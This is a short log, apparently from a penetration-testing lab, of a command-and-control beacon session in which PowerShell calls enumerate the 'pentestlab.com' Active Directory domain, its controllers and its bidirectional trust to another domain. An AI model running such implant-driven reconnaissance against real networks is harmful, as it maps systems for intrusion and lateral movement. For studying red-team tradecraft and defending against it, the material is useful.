 beacon> powershell [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
[*] Tasked beacon to run: [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
[+] host called home, sent: 247 bytes
[+] received output:
Forest : pentestlab.com
DomainControllers : {PentestLab-DC.pentestlab.com}
Children : {}
DomainMode :
Parent :
PdcRoleOwner : PentestLab-DC.pentestlab.com
RidRoleOwner : PentestLab-DC.pentestlab.com
InfrastructureRoleOwner : PentestLab-DC.pentestlab.com
Name : pentestlab.com
beacon> powershell ([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).
GetAllTrustRelationships()
[*] Tasked beacon to run: ([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).
GetAllTrustRelationships()
[+] host called home, sent: 327 bytes
[+] received output:
SourceName TargetName TrustType TrustDirection
---------- ---------- --------- --------------
pentestlab.com sakurawing.com External Bidirectional
微信号: ATTCKWING